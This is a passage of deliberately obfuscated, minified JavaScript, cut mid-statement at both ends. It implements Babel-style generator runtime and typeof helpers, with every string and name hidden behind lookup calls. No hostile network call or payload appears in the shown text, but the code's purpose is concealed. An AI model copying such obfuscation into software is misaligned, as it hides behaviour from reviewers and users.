P38=QZ[w0(typeof q7()[Nw(CN)],st('',[][[]]))?q7()[Nw(Lv)].call(null,EX,Hd,Ps,j3):q7()[Nw(vd)](Id(Id([])),vN8,RF,LZ8)][BI(typeof VH()[nl(YG)],st('',[][[]]))?VH()[nl(E3)](ZZ8,UE):VH()[nl(mv)].call(null,Dp,KU)];var q38=P38[VH()[nl(FP)](wH,z3)];var F28=QZ[BI(typeof q7()[Nw(Ps)],st('',[][[]]))?q7()[Nw(vd)].apply(null,[Id(Id(LE)),J4,Ar,M18]):q7()[Nw(Lv)](Kr,Hd,Id(Id({})),j3)][wU()[lO(LE)](Ps,Rm,Z7,RF)]||function(V3,G5,AQ){return Hj.apply(this,[TV,arguments]);};var mm8=FL(BI(typeof VH()[nl(As)],st([],[][[]]))?VH()[nl(E3)](Ml8,l3):VH()[nl(wE)](Vf,pU),typeof QZ[z9()[fY(z3)](hs,Im,H7,Np)])?QZ[BI(typeof z9()[fY(Px)],st('',[][[]]))?z9()[fY(JL)](Z2,pP8,Id(Id(JL)),h9):z9()[fY(z3)](Pb,Im,dX,Np)]:{};var VQ8=mm8[B4()[Yj(v5)](Id(LE),Zx,Qt,hU)]||rj()[xE(C5)](Id([]),VU,Tm,Id(Id([])));var WE8=mm8[BI(typeof rj()[xE(v5)],'undefined')?rj()[xE(YG)](Id(LE),t18,Vn8,Ar):rj()[xE(l5)](g4,l2,Wd,LE)]||MI()[Zw(JL)].apply(null,[YG,GP,KU,v18,Id(Id([])),Lv]);var C98=mm8[pw()[ZG(LE)](pU,bx,dP,Yw,Lb)]||MI()[Zw(LQ)](Kr,GP,YG,wd8,Id({}),rH);try{var sF8=Qd.length;var O38=Id(wg);ZF8({},BI(typeof z9()[fY(hs)],st('',[][[]]))?z9()[fY(JL)](r9,UK8,Id(Id([])),JD8):z9()[fY(FQ)].apply(null,[hG,n0,Im,wH]));}catch(RF8){Qd.splice(gd(sF8,JL),Infinity,fk8);ZF8=function(Br,PM,rU){return Hj.apply(this,[Wc,arguments]);};}NX8[BI(typeof VH()[nl(q3)],st('',[][[]]))?VH()[nl(E3)].apply(null,[bW,x18]):VH()[nl(r9)](Sl,JQ)]=Dj8;var GO8=rj()[xE(gU)](Id(JL),gU,Tv,Pj);var EE8=q7()[Nw(q3)].apply(null,[KX,B8,hs,fN]);var t98=KI()[cE(v5)].call(null,qG,HE,Id(Id({})),SX);var Cj8=z9()[fY(qP)].apply(null,[br,C5,vU,SL]);var N48={};var L98={};ZF8(L98,VQ8,function(){return Hj.apply(this,[DZ,arguments]);});var hs8=QZ[q7()[Nw(Lv)](LQ,Hd,KU,j3)][q7()[Nw(qP)].apply(null,[Id([]),cq,ww,KX])];var b98=hs8&&hs8(hs8(r28([])));b98&&w0(b98,P38)&&q38.call(b98,VQ8)&&(L98=b98);var Vs8=ds8[VH()[nl(mv)](Dp,KU)]=XF8[VH()[nl(mv)].apply(null,[Dp,KU])]=QZ[BI(typeof q7()[Nw(As)],st([],[][[]]))?q7()[Nw(vd)].apply(null,[HQ,C2,mv,fw]):q7()[Nw(Lv)](Fm,Hd,ww,j3)][q7()[Nw(v3)](bF,Ff,H7,RG)](L98);function OF8(qs8){Qd.push(J3);[pw()[ZG(E3)].apply(null,[hx,Ar,xS,Kr,Yq]),rj()[xE(v5)].apply(null,[Yw,WU,bb,Lb]),q7()[Nw(m9)].call(null,v3,OL,hs,HQ)][w0(typeof z9()[fY(v3)],st('',[][[]]))?z9()[fY(m9)](LE,tO,mv,NZ8):z9()[fY(JL)](H3,Pm,Cx,J4)](function(c28){ZF8(qs8,c28,function(rG8){Qd.push(Qr8);var D58;return D58=this[q7()[Nw(gU)].apply(null,[Bs,lL,RX,n4])](c28,rG8),Qd.pop(),D58;});});Qd.pop();}function m38(zY8,xj8,Km8){var cr8=GO8;return function(kX8,QQ8){Qd.push(wd8);if(BI(cr8,t98))throw new (QZ[rj()[xE(Ps)].call(null,Cx,KU,E,RN)])(rj()[xE(H7)].apply(null,[KU,Rj,PV8,C4]));if(BI(cr8,Cj8)){if(BI(rj()[xE(v5)].apply(null,[Pj,WU,gM,Id(JL)]),kX8))throw QQ8;var VN8;return VN8=X0(K6,[rj()[xE(wE)](bF,Fm,MD8,H7),Em8,w0(typeof rj()[xE(vd)],'undefined')?rj()[xE(q3)](vU,Rx,sU,RG):rj()[xE(YG)](Id(JL),R18,MJ8,RX),Id(LE)]),Qd.pop(),VN8;}for(Km8[z9()[fY(Yq)](Id([]),dX,Id(Id([])),QC)]=kX8,Km8[q7()[Nw(H7)](Id(LE),KM,Id([]),YG)]=QQ8;;){var LX8=Km8[z9()[fY(fN)](Id(Id([])),GN,g4,AK8)];if(LX8){var As8=dG8(LX8,Km8);if(As8){if(BI(As8,N48))continue;var g28;return Qd.pop(),g28=As8,g28;}}if(BI(w0(typeof pw()[ZG(E3)],st([],[][[]]))?pw()[ZG(E3)](hx,Ar,A4,fF,tO):pw()[ZG(mv)](Ug8,LW,K18,dX,EX),Km8[z9()[fY(Yq)].call(null,Id(LE),dX,s2,QC)]))Km8[B4()[Yj(H7)].apply(null,[vm,mv,Tt8,CN])]=Km8[rj()[xE(qP)].call(null,RM,K5,hg,Ar)]=Km8[q7()[Nw(H7)](Id(LE),KM,Bs,YG)];else if(BI(w0(typeof rj()[xE(Ar)],'undefined')?rj()[xE(v5)](rs,WU,gM,LE):rj()[xE(YG)](Id(Id({})),F2,hl8,Id(JL)),Km8[z9()[fY(Yq)].apply(null,[Id(Id({})),dX,j3,QC])])){if(BI(cr8,GO8))throw cr8=Cj8,Km8[w0(typeof q7()[Nw(H7)],st([],[][[]]))?q7()[Nw(H7)](fw,KM,j3,YG):q7()[Nw(vd)].call(null,Id({}),X48,fw,BA8)];Km8[w0(typeof KI()[cE(FQ)],st([],[][[]]))?KI()[cE(H7)](KX,Y,Id(Id([])),KG):KI()[cE(Bs)].apply(null,[jM,kC,LE,Fm])](Km8[q7()[Nw(H7)](Id([]),KM,Bx,YG)]);}else BI(q7()[Nw(m9)](H3,mX8,Id(Id(LE)),HQ),Km8[w0(typeof z9()[fY(r9)],st('',[][[]]))?z9()[fY(Yq)](nF,dX,QP,QC):z9()[fY(JL)](H7,jn8,Id(Id(JL)),tM)])&&Km8[KI()[cE(q3)](RN,U4,Id(JL),Id(Id({})))](q7()[Nw(m9)](Id([]),mX8,q3,HQ),Km8[q7()[Nw(H7)](Id([]),KM,Pj,YG)]);cr8=t98;var lX8=Hj(lT,[zY8,xj8,Km8]);if(BI(w0(typeof z9()[fY(LQ)],st([],[][[]]))?z9()[fY(q3)](Bx,Px,vd,qj8):z9()[fY(JL)].apply(null,[KX,VU,Id(JL),dz8]),lX8[B4()[Yj(EX)].call(null,RX,jj,j7,LQ)])){if(cr8=Km8[rj()[xE(q3)].call(null,Id(Id([])),Rx,sU,MF)]?Cj8:EE8,BI(lX8[q7()[Nw(H7)].apply(null,[Id(Id(JL)),KM,tO,YG])],N48))continue;var Mr8;return Mr8=X0(K6,[BI(typeof rj()[xE(vd)],'undefined')?rj()[xE(YG)](hU,bL8,U18,IX):rj()[xE(wE)].call(null,H3,Fm,MD8,IX),lX8[q7()[Nw(H7)](Id(Id([])),KM,fN,YG)],rj()[xE(q3)].call(null,dX,Rx,sU,jG),Km8[rj()[xE(q3)](KX,Rx,sU,r9)]]),Qd.pop(),Mr8;}BI(rj()[xE(v5)](v3,WU,gM,CN),lX8[B4()[Yj(EX)](Z2,jj,j7,SX)])&&(cr8=Cj8,Km8[z9()[fY(Yq)].apply(null,[QP,dX,LN,QC])]=rj()[xE(v5)].apply(null,[HN,WU,gM,P2]),Km8[q7()[Nw(H7)](w9,KM,Id(JL),YG)]=lX8[BI(typeof q7()[Nw(Ps)],st([],[][[]]))?q7()[Nw(vd)](Id(JL),t78,fw,kj):q7()[Nw(H7)].call(null,l5,KM,Id(Id(LE)),YG)]);}Qd.pop();};}function dG8(RE8,YQ8){Qd.push(gM);var QG8=YQ8[z9()[fY(Yq)](v3,dX,As,Hf8)];var NO8=RE8[B4()[Yj(v5)](bF,Zx,EQ,Id(LE))][QG8];if(BI(NO8,Em8)){var Gw8;return YQ8[z9()[fY(fN)].apply(null,[LN,GN,Id(Id(JL)),N3])]=null,BI(BI(typeof rj()[xE(Lv)],'undefined')?rj()[xE(YG)](tO,rG,PN8,C4):rj()[xE(v5)].apply(null,[Id([]),WU,IL8,Id(Id({}))]),QG8)&&RE8[B4()[Yj(v5)].call(null,fN,Zx,EQ,l2)][w0(typeof q7()[Nw(JL)],'undefined')?q7()[Nw(m9)].apply(null,[g4,gg8,LQ,HQ]):q7()[Nw(vd)](Id(LE),LN,dX,Xq8)]&&(YQ8[z9()[fY(Yq)](E3,dX,LQ,Hf8)]=q7()[Nw(m9)](vU,gg8,Id(Id([])),HQ),YQ8[q7()[Nw(H7)].apply(null,[h9,Kl,rs,YG])]=Em8,dG8(RE8,YQ8),BI(rj()[xE(v5)].call(null,Ps,WU,IL8,Id(Id(JL))),YQ8[z9()[fY(Yq)](HQ,dX,IX,Hf8)]))||w0(q7()[Nw(m9)](Id([]),gg8,Im,HQ),QG8)&&(YQ8[z9()[fY(Yq)].apply(null,[RF,dX,Bx,Hf8])]=rj()[xE(v5)](q3,WU,IL8,H3),YQ8[q7()[Nw(H7)](WO,Kl,ww,YG)]=new (QZ[BI(typeof MI()[Zw(LE)],'undefined')?MI()[Zw(wE)].call(null,bk8,qM,dX,D08,Id({}),g4):MI()[Zw(LE)].apply(null,[wE,DS8,nF,jr,rs,fQ])])(st(st(B4()[Yj(q3)](rs,st8,kr8,Id(Id({}))),QG8),pw()[ZG(Bs)](tB8,E3,Ft8,br,lM)))),Qd.pop(),Gw8=N48,Gw8;}var EO8=Hj(lT,[NO8,RE8[B4()[Yj(v5)].apply(null,[h9,Zx,EQ,ww])],YQ8[q7()[Nw(H7)].apply(null,[Id(LE),Kl,fN,YG])]]);if(BI(rj()[xE(v5)].apply(null,[MF,WU,IL8,vd]),EO8[B4()[Yj(EX)].call(null,As,jj,Qf,Id(Id(JL)))])){var DO8;return YQ8[z9()[fY(Yq)](MF,dX,g4,Hf8)]=rj()[xE(v5)](HQ,WU,IL8,Id(JL)),YQ8[q7()[Nw(H7)].call(null,Id(JL),Kl,zL,YG)]=EO8[q7()[Nw(H7)].call(null,Yq,Kl,Id(Id(LE)),YG)],YQ8[z9()[fY(fN)].apply(null,[C4,GN,JL,N3])]=null,Qd.pop(),DO8=N48,DO8;}var Ls8=EO8[q7()[Nw(H7)](LE,Kl,m9,YG)];var I38;return I38=Ls8?Ls8[rj()[xE(q3)].call(null,r9,Rx,Rc,Id({}))]?(YQ8[RE8[rj()[xE(m9)](RX,Ss,lv,h9)]]=Ls8[rj()[xE(wE)].apply(null,[Id(Id(JL)),Fm,AE,ww])],YQ8[pw()[ZG(E3)].apply(null,[hx,Ar,Ur,lM,mv])]=RE8[rj()[xE(Yq)].call(null,HQ,qP,ds,fN)],w0(q7()[Nw(m9)](g4,gg8,vm,HQ),YQ8[z9()[fY(Yq)](nF,dX,q3,Hf8)])&&(YQ8[z9()[fY(Yq)].apply(null,[Id(JL),dX,As,Hf8])]=pw()[ZG(E3)].call(null,hx,Ar,Ur,Ux,Mx),YQ8[q7()[Nw(H7)].call(null,Id(JL),Kl,wE,YG)]=Em8),YQ8[z9()[fY(fN)](m9,GN,Pm,N3)]=null,N48):Ls8:(YQ8[z9()[fY(Yq)](sj,dX,RN,Hf8)]=w0(typeof rj()[xE(H7)],st('',[][[]]))?rj()[xE(v5)](HN,WU,IL8,g4):rj()[xE(YG)].apply(null,[Lb,v18,cX,Fm]),YQ8[q7()[Nw(H7)](Id(Id(LE)),Kl,H7,YG)]=new (QZ[MI()[Zw(LE)](wE,DS8,HN,jr,bx,Pb)])(B4()[Yj(qP)].apply(null,[Id(Id([])),kQ,Zr8,Id([])])),YQ8[w0(typeof z9()[fY(Bs)],'undefined')?z9()[fY(fN)].apply(null,[fF,GN,bF,N3]):z9()[fY(JL)].call(null,lM,cK8,Z2,L5)]=null,N48),Qd.pop(),I38;}lw8[VH()[nl(mv)](Dp,KU)]=ds8;F28(Vs8,B4()[Yj(mv)].apply(null,[Pj,Yq,nq,Yq]),X0(K6,[rj()[xE(wE)](Id(Id(JL)),Fm,WI,Pm),ds8,VH()[nl(hs)](wk,LE),Id(LE)]));F28(ds8,B4()[Yj(mv)].call(null,Id(Id([])),Yq,nq,w9),X0(K6,[rj()[xE(wE)](YG,Fm,WI,Id(Id({}))),lw8,VH()[nl(hs)](wk,LE),Id(Z6[q7()[Nw(Yq)](Fm,mP,pU,RL)]())]));lw8[B4()[Yj(zL)](Id({}),RN,Xf,Yq)]=ZF8(ds8,C98,KI()[cE(m9)].apply(null,[Cx,Tf,r9,Id(JL)]));NX8[VH()[nl(l5)].apply(null,[Hl,sj])]=function(F98){Qd.push(ZM);var f98=FL(VH()[nl(wE)](VS,pU),typeof F98)&&F98[B4()[Yj(mv)].call(null,fQ,Yq,t9,Id(Id([])))];var F58;return F58=Id(Id(f98))&&(BI(f98,lw8)||BI(BI(typeof KI()[cE(j3)],'undefined')?KI()[cE(Bs)](NT8,HN,WO,rH):KI()[cE(m9)](Cx,FJ,wE,vU),f98[B4()[Yj(zL)](Id(Id(JL)),RN,vb,w9)]||f98[KI()[cE(Ps)].call(null,VU,P0,n0,vU)])),Qd.pop(),F58;};NX8[q7()[Nw(fN)](nF,nY,Ps,Ss)]=function(sG8){Qd.push(Tt8);QZ[q7()[Nw(Lv)](Id(LE),zf,q3,j3)][MI()[Zw(FP)].apply(null,[Ps,G3,br,PT8,Id(Id([])),FP])]?QZ[q7()[Nw(Lv)](RX,zf,QP,j3)][MI()[Zw(FP)](Ps,G3,br,PT8,Pj,mv)](sG8,ds8):(sG8[B4()[Yj(Cx)].call(null,Yw,sx,kY,g4)]=ds8,ZF8(sG8,C98,KI()[cE(m9)](Cx,vY,ww,Ar)));sG8[VH()[nl(mv)].call(null,EP,KU)]=QZ[q7()[Nw(Lv)].call(null,bF,zf,fN,j3)][q7()[Nw(v3)].apply(null,[IX,qY,ww,RG])](Vs8);var t28;return Qd.pop(),t28=sG8,t28;};NX8[MI()[Zw(E3)](FQ,v7,Fm,As,KG,RX)]=function(ks){return Hj.apply(this,[XZ,arguments]);};OF8(Ss8[w0(typeof VH()[nl(m9)],st('',[][[]]))?VH()[nl(mv)](Dp,KU):VH()[nl(E3)](kU,Tm)]);ZF8(Ss8[VH()[nl(mv)].apply(null,[Dp,KU])],WE8,function(){return Hj.apply(this,[f1,arguments]);});NX8[rj()[xE(fN)](hs,YG,Q6,Id(Id(JL)))]=Ss8;NX8[rj()[xE(zL)].apply(null,[Id(Id(LE)),g4,EL,Id(Id(LE))])]=function(RY8,gj8,s98,j38,zj8){Qd.push(kN);BI(q2(LE),zj8)&&(zj8=QZ[rj()[xE(Cx)].call(null,RX,Xr,zg8,MF)]);var LQ8=new Ss8(Dj8(RY8,gj8,s98,j38),zj8);var AX8;return AX8=NX8[VH()[nl(l5)](FX8,sj)](gj8)?LQ8:LQ8[pw()[ZG(E3)](hx,Ar,Bl8,Ar,m9)]()[BI(typeof VH()[nl(wE)],st('',[][[]]))?VH()[nl(E3)](zx,qG):VH()[nl(j3)](B5,PG)](function(CX8){Qd.push(vO);var RN8;return RN8=CX8[rj()[xE(q3)](mp,Rx,gL,Kr)]?CX8[rj()[xE(wE)].apply(null,[KU,Fm,Bt,Id(Id(LE))])]:LQ8[pw()[ZG(E3)].call(null,hx,Ar,YM,jG,Pb)](),Qd.pop(),RN8;}),Qd.pop(),AX8;};OF8(Vs8);ZF8(Vs8,C98,BI(typeof VH()[nl(As)],st([],[][[]]))?VH()[nl(E3)].apply(null,[v18,Ls]):VH()[nl(v5)](sP,EX));ZF8(Vs8,VQ8,function(){return Hj.apply(this,[k8,arguments]);});ZF8(Vs8,z9()[fY(Cx)](H7,Ar,jG,HH),function(){return Hj.apply(this,[wD,arguments]);});NX8[rj()[xE(IX)](Id(LE),ww,Aq,sj)]=function(NF){return Hj.apply(this,[UT,arguments]);};NX8[rj()[xE(LN)](v5,hs,Vd,H7)]=r28;EQ8[VH()[nl(mv)](Dp,KU)]=X0(K6,[B4()[Yj(mv)](WO,Yq,nq,v5),EQ8,pw()[ZG(bx)](Nv8,FQ,pH,AF,lM),function wj8(N38){Qd.push(Rs);if(this[KI()[cE(Yq)].call(null,YG,hI,Lb,vm)]=LE,this[BI(typeof pw()[ZG(E3)],st(z9()[fY(FQ)](dX,n0,gU,pW),[][[]]))?pw()[ZG(mv)].apply(null,[bM,fB8,I08,Lv,Lv]):pw()[ZG(E3)](hx,Ar,DS8,fN,KX)]=LE,this[B4()[Yj(H7)](Id(LE),mv,YV8,Id([]))]=this[rj()[xE(qP)].apply(null,[Id(LE),K5,c9,hU])]=Em8,this[rj()[xE(q3)].call(null,w9,Rx,Ng8,Id(Id({})))]=Id(JL),this[z9()[fY(fN)](Id(Id({})),GN,fM,Sw)]=null,this[z9()[fY(Yq)](Id(Id(LE)),dX,sj,bP)]=pw()[ZG(E3)].call(null,hx,Ar,DS8,z3,n0),this[q7()[Nw(H7)](Bs,E,Id(LE),YG)]=Em8,this[z9()[fY(zL)](gU,P2,QP,gV8)][z9()[fY(m9)](LE,tO,RX,jM)](EX8),Id(N38))for(var b48 in this)BI(KI()[cE(Kr)](h9,KO,Lv,LN),b48[BI(typeof q7()[Nw(wE)],st('',[][[]]))?q7()[Nw(vd)](sj,IJ8,RF,Cf8):q7()[Nw(FP)](P2,j7,br,wE)](LE))&&q38.call(this,b48)&&Id(QZ[BI(typeof B4()[Yj(Yq)],st('',[][[]]))?B4()[Yj(LQ)](RM,RN,s78,LQ):B4()[Yj(fN)].call(null,Id(Id({})),Rj,bf,Pb)](IO(b48[rj()[xE(rH)].apply(null,[gQ,hU,rz8,fN])](JL))))&&(this[b48]=Em8);Qd.pop();},Y2()[Ks(FP)](rs,b7,Yw,Ar),function(){return Hj.apply(this,[Lz,arguments]);},KI()[cE(H7)].apply(null,[KX,XY,mp,MF]),function NY8(mY8){Qd.push(mO);if(this[rj()[xE(q3)].apply(null,[wE,Rx,Y0,As])])throw mY8;var xs8=this;function sX8(Hm8,Sj8){Qd.push(NK8);ts8[B4()[Yj(EX)](Id(LE),jj,rq,AF)]=rj()[xE(v5)](P2,WU,UX8,Id({}));ts8[q7()[Nw(H7)](Yw,HR8,RN,YG)]=mY8;xs8[pw()[ZG(E3)](hx,Ar,NA8,hs,QP)]=Hm8;Sj8&&(xs8[z9()[fY(Yq)](bF,dX,rH,DB8)]=w0(typeof pw()[ZG(vd)],'undefined')?pw()[ZG(E3)](hx,Ar,NA8,Id(JL),H3):pw()[ZG(mv)].call(null,S18,fk8,kz8,Id(Id([])),v3),xs8[q7()[Nw(H7)](Id(Id(JL)),HR8,fQ,YG)]=Em8);var zm8;return Qd.pop(),zm8=Id(Id(Sj8)),zm8;}for(var h48=gd(this[BI(typeof z9()[fY(JL)],st([],[][[]]))?z9()[fY(JL)](QP,rF8,KU,mr8):z9()[fY(zL)].call(null,zL,P2,Yq,NE)][z9()[fY(LE)](vm,qP,H3,YV8)],JL);Ut(h48,LE);--h48){var k28=this[z9()[fY(zL)](Id({}),P2,zL,NE)][h48],ts8=k28[B4()[Yj(Yq)](Lb,mp,xG8,RG)];if(BI(Y2()[Ks(LQ)].call(null,LM,Y,KX,Ar),k28[VH()[nl(P2)].call(null,Df,x2)])){var k38;return k38=sX8(PU()[zG(Bs)](Y78,vd,Pm,q3,br,Bx)),Qd.pop(),k38;}if(lx(k28[BI(typeof VH()[nl(As)],st([],[][[]]))?VH()[nl(E3)](N3,Bm8):VH()[nl(P2)](Df,x2)],this[KI()[cE(Yq)](YG,mP,RM,Id(JL))])){var Ns8=q38.call(k28,BI(typeof B4()[Yj(EX)],st([],[][[]]))?B4()[Yj(LQ)](jG,k78,Nk8,gQ):B4()[Yj(m9)].apply(null,[Ar,rH,XE,n0])),Xj8=q38.call(k28,KI()[cE(qP)].call(null,gX,fv,Lv,vd));if(Ns8&&Xj8){if(sY(this[KI()[cE(Yq)](YG,mP,Z2,Id(JL))],k28[B4()[Yj(m9)](vd,rH,XE,Ux)])){var Ew8;return Ew8=sX8(k28[B4()[Yj(m9)](Id(Id(JL)),rH,XE,Id(JL))],Id(LE)),Qd.pop(),Ew8;}if(sY(this[KI()[cE(Yq)](YG,mP,nF,dX)],k28[KI()[cE(qP)].call(null,gX,fv,vd,Lv)])){var Us8;return Us8=sX8(k28[KI()[cE(qP)](gX,fv,Ar,RL)]),Qd.pop(),Us8;}}else if(Ns8){if(sY(this[w0(typeof KI()[cE(Ar)],st('',[][[]]))?KI()[cE(Yq)].call(null,YG,mP,H3,fw):KI()[cE(Bs)](tX8,I3,Id(Id({})),Id(Id(JL)))],k28[B4()[Yj(m9)].apply(null,[fN,rH,XE,n0])])){var VE8;return VE8=sX8(k28[B4()[Yj(m9)](br,rH,XE,H3)],Id(LE)),Qd.pop(),VE8;}}else{if(Id(Xj8))throw new (QZ[w0(typeof rj()[xE(YG)],st([],[][[]]))?rj()[xE(Ps)](Id(LE),KU,Pt,j3):rj()[xE(YG)].call(null,q3,Z3,VF,br)])(z9()[fY(IX)](CN,Bs,bx,pS));if(sY(this[KI()[cE(Yq)](YG,mP,JL,Id([]))],k28[w0(typeof KI()[cE(FQ)],st([],[][[]]))?KI()[cE(qP)](gX,fv,SX,C5):KI()[cE(Bs)](Jb8,VO8,fM,RG)])){var mj8;return mj8=sX8(k28[KI()[cE(qP)](gX,fv,RL,pU)]),Qd.pop(),mj8;}}}}Qd.pop();},KI()[cE(q3)](RN,Ab,Id(JL),Kr),function hj8(pw8,QO8){Qd.push(AQ8);for(var mE8=gd(this[z9()[fY(zL)](FQ,P2,E3,Lj)][z9()[fY(LE)].call(null,Id({}),qP,pU,Bg8)],JL);Ut(mE8,LE);--mE8){var Yj8=this[z9()[fY(zL)].apply(null,[bx,P2,rs,Lj])][mE8];if(lx(Yj8[VH()[nl(P2)](Rf,x2)],this[KI()[cE(Yq)].apply(null,[YG,Y,MX,bF])])&&q38.call(Yj8,KI()[cE(qP)].call(null,gX,wr8,Id(Id(LE)),Id(Id({}))))&&sY(this[KI()[cE(Yq)](YG,Y,As,IX)],Yj8[KI()[cE(qP)](gX,wr8,wE,HN)])){var D28=Yj8;break;}}D28&&(BI(rj()[xE(fw)](l5,x2,I18,LE),pw8)||BI(VH()[nl(q3)](x0,Pb),pw8))&&lx(D28[VH()[nl(P2)](Rf,x2)],QO8)&&lx(QO8,D28[KI()[cE(qP)].apply(null,[gX,wr8,hU,sj])])&&(D28=null);var l38=D28?D28[B4()[Yj(Yq)].call(null,WO,mp,DF8,ww)]:{};l38[BI(typeof B4()[Yj(Bs)],st([],[][[]]))?B4()[Yj(LQ)](Z2,Fx,wP8,YG):B4()[Yj(EX)](Lv,jj,tH,QP)]=pw8;l38[q7()[Nw(H7)].call(null,fN,WL8,z3,YG)]=QO8;var Q98;return Q98=D28?(this[z9()[fY(Yq)].call(null,FQ,dX,vm,lU)]=pw()[ZG(E3)].apply(null,[hx,Ar,R28,C5,IX]),this[pw()[ZG(E3)].call(null,hx,Ar,R28,Id(Id([])),SX)]=D28[KI()[cE(qP)](gX,wr8,Id(Id(LE)),rs)],N48):this[KI()[cE(fN)](D4,p5,bx,l5)](l38),Qd.pop(),Q98;},KI()[cE(fN)].call(null,D4,xv,C4,Id(Id({}))),function DG8(kQ8,x38){Qd.push(EK8);if(BI(rj()[xE(v5)](Z2,WU,Bf8,Bx),kQ8[B4()[Yj(EX)](Ar,jj,bE,bx)]))throw kQ8[q7()[Nw(H7)].apply(null,[gU,Nd,Pb,YG])];BI(rj()[xE(fw)](vm,x2,YK8,Id(Id({}))),kQ8[B4()[Yj(EX)].apply(null,[Id(Id([])),jj,bE,RN])])||BI(VH()[nl(q3)](fE,Pb),kQ8[B4()[Yj(EX)].call(null,Z2,jj,bE,Id(JL))])?this[pw()[ZG(E3)](hx,Ar,CZ8,FP,hs)]=kQ8[q7()[Nw(H7)].apply(null,[fw,Nd,As,YG])]:BI(q7()[Nw(m9)](Id([]),HR8,RL,HQ),kQ8[B4()[Yj(EX)](KU,jj,bE,Id({}))])?(this[w0(typeof VH()[nl(v3)],'undefined')?VH()[nl(H7)](mG,qG):VH()[nl(E3)].call(null,Xs8,MN8)]=this[q7()[Nw(H7)].call(null,Pm,Nd,lM,YG)]=kQ8[q7()[Nw(H7)](sj,Nd,Lb,YG)],this[z9()[fY(Yq)].call(null,Id([]),dX,Id(LE),jP8)]=q7()[Nw(m9)](Id(Id({})),HR8,Id(JL),HQ),this[pw()[ZG(E3)].apply(null,[hx,Ar,CZ8,RG,E3])]=PU()[zG(Bs)](P5,vd,Pm,Id(Id(LE)),Yw,Id([]))):BI(z9()[fY(q3)].apply(null,[KG,Px,KX,Ws]),kQ8[B4()[Yj(EX)].call(null,Id([]),jj,bE,Id(JL))])&&x38&&(this[BI(typeof pw()[ZG(mv)],'undefined')?pw()[ZG(mv)].apply(null,[kK8,d78,CN8,Id(Id([])),EX]):pw()[ZG(E3)].apply(null,[hx,Ar,CZ8,z3,s2])]=x38);var s38;return Qd.pop(),s38=N48,s38;},w0(typeof q7()[Nw(l5)],st('',[][[]]))?q7()[Nw(Cx)](Id(Id(JL)),ZY,Id(Id(LE)),qM):q7()[Nw(vd)].apply(null,[Pm,Vq8,Px,Pb]),function vX8(AN8){Qd.push(dz8);for(var Gj8=gd(this[z9()[fY(zL)](LQ,P2,LN,EM)][z9()[fY(LE)](Id(Id({})),qP,Id(JL),S38)],JL);Ut(Gj8,LE);--Gj8){var IO8=this[z9()[fY(zL)](HQ,P2,gU,EM)][Gj8];if(BI(IO8[KI()[cE(qP)](gX,SS8,vm,Id(JL))],AN8)){var Iw8;return this[KI()[cE(fN)](D4,h18,rs,Id(Id({})))](IO8[B4()[Yj(Yq)](fw,mp,GX,z3)],IO8[VH()[nl(C5)](LR8,nF)]),Qd.pop(),EX8(IO8),Iw8=N48,Iw8;}}Qd.pop();},BI(typeof VH()[nl(LQ)],st('',[][[]]))?VH()[nl(E3)].apply(null,[rE,ZX8]):VH()[nl(qP)].call(null,k0,hs),function sY8(W38){Qd.push(s18);for(var bw8=gd(this[BI(typeof z9()[fY(z3)],st('',[][[]]))?z9()[fY(JL)](mp,TA8,br,ZX8):z9()[fY(zL)].apply(null,[Ar,P2,VU,Eq8])][w0(typeof z9()[fY(FP)],st('',[][[]]))?z9()[fY(LE)](Kr,qP,MX,WK8):z9()[fY(JL)](mv,AU8,Im,AA8)],JL);Ut(bw8,LE);--bw8){var NE8=this[z9()[fY(zL)].apply(null,[g4,P2,w9,Eq8])][bw8];if(BI(NE8[VH()[nl(P2)].call(null,vf,x2)],W38)){var m98=NE8[B4()[Yj(Yq)](Id(LE),mp,E2,mp)];if(BI(rj()[xE(v5)](P2,WU,ck8,bF),m98[B4()[Yj(EX)](RM,jj,WI,Kr)])){var QX8=m98[q7()[Nw(H7)](MX,rL,Pm,YG)];EX8(NE8);}var sj8;return Qd.pop(),sj8=QX8,sj8;}}throw new (QZ[rj()[xE(Ps)].call(null,dX,KU,EI,HQ)])(z9()[fY(LN)](Mx,w9,fQ,Cv));},w0(typeof VH()[nl(rH)],'undefined')?VH()[nl(m9)](Xq,Lv):VH()[nl(E3)](zO,IX),function YO8(CQ8,pG8,Er8){Qd.push(tM);this[w0(typeof z9()[fY(As)],'undefined')?z9()[fY(fN)].apply(null,[As,GN,RG,AE]):z9()[fY(JL)](bx,LQ,Yq,Lb)]=X0(K6,[BI(typeof B4()[Yj(FP)],st([],[][[]]))?B4()[Yj(LQ)].call(null,Bx,Cf8,g2,bx):B4()[Yj(v5)](Ar,Zx,hb,j3),r28(CQ8),rj()[xE(m9)].apply(null,[KX,Ss,pv,EX]),pG8,rj()[xE(Yq)](Cx,qP,S18,RL),Er8]);BI(w0(typeof pw()[ZG(LQ)],'undefined')?pw()[ZG(E3)].call(null,hx,Ar,zQ,Pm,hG):pw()[ZG(mv)].call(null,A28,WH8,UD8,KG,ww),this[z9()[fY(Yq)](EX,dX,CN,FX8)])&&(this[q7()[Nw(H7)].call(null,Id(JL),R,vm,YG)]=Em8);var K38;return Qd.pop(),K38=N48,K38;}]);var d48;return Qd.pop(),d48=NX8,d48;};var bv8=function(AG8){"@babel/helpers - typeof";Qd.push(qs);bv8=FL(BI(typeof VH()[nl(tO)],st([],[][[]]))?VH()[nl(E3)].apply(null,[dN,Oh8]):VH()[nl(wE)].apply(null,[Ab,pU]),typeof QZ[z9()[fY(z3)].apply(null,[RG,Im,Id(Id(LE)),wp])])&&FL(z9()[fY(H7)].apply(null,[Id(Id({})),RL,FP,YG8]),typeof QZ[z9()[fY(z3)](Id({}),Im,Bs,wp)][B4()[Yj(v5)].apply(null,[zL,Zx,n58,Pj])])?function(BN){return Hj.apply(this,[Nh,arguments]);}:function(t5){return Hj.apply(this,[w6,arguments]);};var w38;return Qd.pop(),w38=bv8(AG8),w38;};var K08=function(Y48){"@babel/helpers - typeof";Qd.push(sg8);K08=FL(VH()[nl(wE)](bf,pU),typeof QZ[z9()[fY(z3)].call(null,Id(Id([])),Im,P2,Q7)])&&FL(z9()[fY(H7)](Pj,RL,hs,nG),typeof QZ[w0(typeof z9()[fY(Px)],st('',[][[]]))?z9()[fY(z3)](rH,Im,CN,Q7):z9()[fY(JL)](tO,PN8,JL,FX8)][B4()[Yj(v5)](FQ,Zx,zN,Id(Id(LE)))])?function(Rr){return Hj.apply(this,[Gn,arguments]);}:function(Lw){return Hj.apply(this,[VV,arguments]);};var j48;return Qd.pop(),j48=K08(Y48),j48;};var 